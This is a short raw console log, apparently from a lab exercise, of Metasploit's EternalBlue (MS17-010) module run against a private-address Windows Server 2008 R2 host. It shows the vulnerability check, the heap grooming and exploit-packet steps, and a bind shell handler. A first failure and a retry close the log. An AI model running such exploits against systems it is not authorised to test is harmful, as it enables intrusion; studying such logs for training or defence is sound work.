 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.93.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.93.130:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.93.130:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.93.130:445 - The target is vulnerable.
[*] 192.168.93.130:445 - Connecting to target for exploitation.
[+] 192.168.93.130:445 - Connection established for exploitation.
[+] 192.168.93.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.93.130:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.93.130:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.93.130:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.93.130:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.93.130:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.93.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.93.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.130:445 - Starting non-paged pool grooming
[+] 192.168.93.130:445 - Sending SMBv2 buffers
[+] 192.168.93.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.130:445 - Sending final SMBv2 buffers.
[*] 192.168.93.130:445 - Sending last fragment of exploit packet!
[*] 192.168.93.130:445 - Receiving response from exploit packet
[+] 192.168.93.130:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.93.130:445 - Sending egg to corrupted connection.
[*] 192.168.93.130:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.93.130:3333
[-] 192.168.93.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.93.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.93.130:445 - Connecting to target for exploitation.